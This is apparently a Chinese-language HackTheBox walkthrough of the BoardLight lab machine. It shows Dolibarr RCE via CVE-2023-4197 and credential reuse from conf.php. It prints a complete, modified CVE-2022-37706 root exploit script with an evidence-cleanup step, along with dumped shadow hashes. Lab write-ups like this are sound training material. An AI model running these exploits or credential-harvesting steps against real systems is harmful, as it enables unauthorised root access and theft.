HackTheBox - Machine - BoardLight
MANESEC on 2024-05-26
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
BoardLight
https://www.hackthebox.com/achievement/machine/463126/603
笑死,簡單機器裏得到歷史以來最好的成績。
首先,注意到機器的 80 端口,發現運行的是 PHP,並且有一個子域名指向 Dolibarr 控制台。透過弱密碼的嘗試,成功登入後,隨即進行了漏洞搜索,找到了針對特定版本的遠程代碼執行(RCE)漏洞,並成功利用該漏洞執行了惡意代碼,獲得了 shell 訪問權限。接下來,進一步探索系統配置文件的位置,並透過暴力破解的方式獲得了用戶的密碼,最終登入了名為 larissa 的用戶。隨後,使用 linpeas 工具檢查系統,發現了一些可疑的 SUID 二進制文件,並尋找相應的利用腳本,最終成功提升至 root 權限。文章還提到了一些與系統監控相關的工具,例如 auditd,強調了在安全環境中監控系統行為的重要性,並指出常見的日誌管理解決方案,如 ELK 和 Splunk,能有效防止日誌被刪除或篡改。
0x1 nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDH0dV4gtJNo8ixEEBDxhUId6Pc/8iNLX16+zpUCIgmxxl5TivDMLg2JvXorp4F2r8ci44CESUlnMHRSYNtlLttiIZHpTML7ktFHbNexvOAJqE1lIlQlGjWBU1hWq6Y6n1tuUANOd5U+Yc0/h53gKu5nXTQTy1c9CLbQfaYvFjnzrR3NQ6Hw7ih5u3mEjJngP+Sq+dpzUcnFe1BekvBPrxdAJwN6w+MSpGFyQSAkUthrOE4JRnpa6jSsTjXODDjioNkp2NLkKa73Yc2DHk3evNUXfa+P8oWFBk8ZXSHFyeOoNkcqkPCrkevB71NdFtn3Fd/Ar07co0ygw90Vb2q34cu1Jo/1oPV1UFsvcwaKJuxBKozH+VA0F9hyriPKjsvTRCbkFjweLxCib5phagHu6K5KEYC+VmWbCUnWyvYZauJ1/t5xQqqi9UWssRjbE1mI0Krq2Zb97qnONhzcclAPVpvEVdCCcl0rYZjQt6VI1PzHha56JepZCFCNvX3FVxYzEk=
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK7G5PgPkbp1awVqM5uOpMJ/xVrNirmwIT21bMG/+jihUY8rOXxSbidRfC9KgvSDC4flMsPZUrWziSuBDJAra5g=
| 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILHj/lr3X40pR3k9+uYJk4oSjdULCK0DlOxbiL66ZRWg
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel就一個80,很明顯暗示從80端口開始入手。
0x2 80 - web
可以看到是php,然後有一個domain,我會看到就隨手去掃一下,因爲怕忘記。
$ ffuf -u "http://10.129.35.16" -H "Host: FUZZ.board.htb" -w /Tools/Wordlists/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -fs 15949
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.35.16
:: Wordlist : FUZZ: /Tools/Wordlists/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.board.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 15949
________________________________________________
[Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 205ms]
* FUZZ: crm
:: Progress: [100000/100000] :: Job [1/1] :: 217 req/sec :: Duration: [0:08:22] :: Errors: 0 ::
然後看到有一個crm的子域名,打開去看看:
是 dolibarr 的控制臺,然後隨手猜一下弱密碼 admin:admin 結果進去了:
既然告訴你版本,而且有賬號密碼,那麽可以嘗試搜索
搜索 Dolibarr 17.0.0 auth exploit rce ,看到這篇:https://starlabs.sg/advisories/23/23-4197/
乾脆直接扒下來試一下,結果運行的時候出現:
$ python3 exppoc.py http://crm.board.htb/ admin admin whoami
/home/mane/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.1.0)/charset_normalizer (2.0.9) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
===== Dolibarr ERP CRM (v18.0.1) Improper Input Sanitization Vulnerability (CVE-2023-4197) =====
[+] Attempting to authenticate...
[+] Authenticated successfully!
[+] Attempting to create a website...
[+] Created website name: "58e2fc79ff764e2b8081aa2615e20b61"!
[+] Attempting to create a web page...
[+] Created web page name: "e4f0553cd2bf4cc3ac3bd6965d9c1501"!

[+] Attempting to modify the web page...
[+] Web page modified successfully!

[+] Triggering RCE now via: http://crm.board.htb/public/website/index.php?website=58e2fc79ff764e2b8081aa2615e20b61&pageref=e4f0553cd2bf4cc3ac3bd6965d9c1501
[+] RCE successful! Output of command:
<? echo system('whoami'); ?>然後順著鏈接打開看看:
結果一片空白,不過看到源碼是inject成功,也就是說已經成功了一半,剩下的就看看這個poc的問題:
我嘗試把他改成 <?php 會發生什麽,
$ python3 exppoc.py http://crm.board.htb/ admin admin whoami
/home/mane/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (5.1.0)/charset_normalizer (2.0.9) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
===== Dolibarr ERP CRM (v18.0.1) Improper Input Sanitization Vulnerability (CVE-2023-4197) =====
[+] Attempting to authenticate...
[+] Authenticated successfully!
[+] Attempting to create a website...
[+] Created website name: "228265ffefe7419dba42c25556a57248"!
[+] Attempting to create a web page...
[+] Created web page name: "87e2f2e3da704faf960ca982973013a5"!
[+] Attempting to modify the web page...
[+] Web page modified successfully!
[+] Triggering RCE now via: http://crm.board.htb/public/website/index.php?website=228265ffefe7419dba42c25556a57248&pageref=87e2f2e3da704faf960ca982973013a5
[+] RCE successful! Output of command:
www-data
www-data結果成功的運行,於是得到了RCE。
0x3 shell as www-data
拿到了shell,不如看一下配置文件,
www-data@boardlight:~$ ls
html
www-data@boardlight:~$ cd html/
www-data@boardlight:~/html$ ls
board.htb crm.board.htb
www-data@boardlight:~/html$ cd crm.board.htb/
www-data@boardlight:~/html/crm.board.htb$ ls
COPYING COPYRIGHT ChangeLog DCO README-FR.md README.md SECURITY.md composer.json.disabled documents htdocs nightwatch.conf.js phpstan.neon robots.txt scripts

www-data@boardlight:~/html/crm.board.htb$ 隨便網上搜索一下配置文件在哪裏,
The Dolibarr configuration file is conf/conf.php. It is created by the automatic install process. This file contains the system setup. The setup of the applications you plan to use are defined into the setup area of each module, into the application itself (Menu Home - Setup - Modules).
https://wiki.dolibarr.org/index.php?title=Configuration_file
沒有conf文件,所以乾脆暴力找一下名字,反正都不會跑。
www-data@boardlight:~/html/crm.board.htb$ find . -iname "conf.php"
./htdocs/conf/conf.php
# 然後查看這個配置文件
www-data@boardlight:~/html/crm.board.htb$ cat ./htdocs/conf/conf.php
<?php
//
// File generated by Dolibarr installer 17.0.0 on May 13, 2024
//
// Take a look at conf.php.example file for an example of conf.php file
// and explanations for all possibles parameters.
//
$dolibarr_main_url_root='http://crm.board.htb';
$dolibarr_main_document_root='/var/www/html/crm.board.htb/htdocs';
$dolibarr_main_url_root_alt='/custom';
$dolibarr_main_document_root_alt='/var/www/html/crm.board.htb/htdocs/custom';
$dolibarr_main_data_root='/var/www/html/crm.board.htb/documents';
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
$dolibarr_main_db_character_set='utf8';
$dolibarr_main_db_collation='utf8_unicode_ci';
// Authentication settings
$dolibarr_main_authentication='dolibarr';
< 此處省略更多内容 >看到了有個密碼,所以就嘗試爆破下哪個用戶屬於這個密碼,查看用戶的話可以直接看passwd:
www-data@boardlight:~/html/crm.board.htb$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
larissa:x:1000:1000:larissa,,,:/home/larissa:/bin/bash
fwupd-refresh:x:128:135:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
sshd:x:129:65534::/run/sshd:/usr/sbin/nologin然後su 試一下,結果成功的進入larissa這個用戶:
www-data@boardlight:~/html/crm.board.htb$ su larissa
Password:
larissa@boardlight:/var/www/html/crm.board.htb$ id
uid=1000(larissa) gid=1000(larissa) groups=1000(larissa),4(adm)0x4 shell as larissa to root

拿到了用戶之後,直接linpeas上來快速看下:

linpeas告訴我出現了一堆沒見過的suid binary,於是網上搜索一下這個exploit:
看到了exploit db有一個脚本:https://www.exploit-db.com/exploits/51180

但是這個脚本好像裂開了,原本需要換行的地方沒有換行,然後找不到文件就强行指定看看會發生什麽:
改完了之後運行看看:
#!/usr/bin/bash
# Idea by MaherAzzouz
# Development by nu11secur1ty
# Power by @manesec
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
echo "[*] Mod by @manesec."
# The actual problem
file="/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys"
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Welcome to the rabbit hole :)"

${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
read -p "Press any key to clean the evedence..."
echo -e "Please wait... "
sleep 5
rm -rf /tmp/exploit
rm -rf /tmp/net

echo -e "Done; Everything is clear ;)"運行後就得到了root權限。
Hashes
root:$6$h9/xKUsFWX90kjQc$qcBeHXPiRHqbF0NgNxhPiZzYS1DiH4UnQc2kcshKtYEDPbjDe3E5qihEbapIJk8fAxRaj3T7EGReRQYiFIBHO1:19845:0:99999:7:::
daemon:*:18858:0:99999:7:::
bin:*:18858:0:99999:7:::
sys:*:18858:0:99999:7:::
sync:*:18858:0:99999:7:::
games:*:18858:0:99999:7:::
man:*:18858:0:99999:7:::
lp:*:18858:0:99999:7:::
mail:*:18858:0:99999:7:::
news:*:18858:0:99999:7:::
uucp:*:18858:0:99999:7:::
proxy:*:18858:0:99999:7:::
www-data:*:18858:0:99999:7:::
backup:*:18858:0:99999:7:::
list:*:18858:0:99999:7:::
irc:*:18858:0:99999:7:::
gnats:*:18858:0:99999:7:::
nobody:*:18858:0:99999:7:::
systemd-network:*:18858:0:99999:7:::
systemd-resolve:*:18858:0:99999:7:::
systemd-timesync:*:18858:0:99999:7:::
messagebus:*:18858:0:99999:7:::
syslog:*:18858:0:99999:7:::
_apt:*:18858:0:99999:7:::
tss:*:18858:0:99999:7:::
uuidd:*:18858:0:99999:7:::
tcpdump:*:18858:0:99999:7:::
avahi-autoipd:*:18858:0:99999:7:::
usbmux:*:18858:0:99999:7:::
dnsmasq:*:18858:0:99999:7:::
cups-pk-helper:*:18858:0:99999:7:::
speech-dispatcher:!:18858:0:99999:7:::
avahi:*:18858:0:99999:7:::
kernoops:*:18858:0:99999:7:::
saned:*:18858:0:99999:7:::
hplip:*:18858:0:99999:7:::
whoopsie:*:18858:0:99999:7:::
colord:*:18858:0:99999:7:::
geoclue:*:18858:0:99999:7:::
pulse:*:18858:0:99999:7:::
gdm:*:18858:0:99999:7:::
sssd:*:18858:0:99999:7:::
larissa:$6$zNTCKunWYdACDiCg$m1Ci3x/AkPAUZM/YzNIXd7Ou89u/hMPPRAboFhbbevXu30s2PNtXcUvO3K1IwKIyxh.UKsonvBxKzDkedo7cw0:19860:0:99999:7:::
systemd-coredump:!!:19617::::::
mysql:!:19617:0:99999:7:::
fwupd-refresh:*:19617:0:99999:7:::
sshd:*:19845:0:99999:7:::
_laurel:!:19860::::::Out of the box - auditd

一開始的時候看到一對日志,然後裏面會有一堆内容
而且普通的賬號就有adm的組,也就是說當前用戶是可以讀取裏面的文件,這些是什麽?
在linux裏面有一個叫auditd的工具,用來紀錄和監控kernel的底層api,擧個例子,儅有一個程序需要執行外部命令的時候,比如python也好,c語言也好,有一個類似os.system的函數。
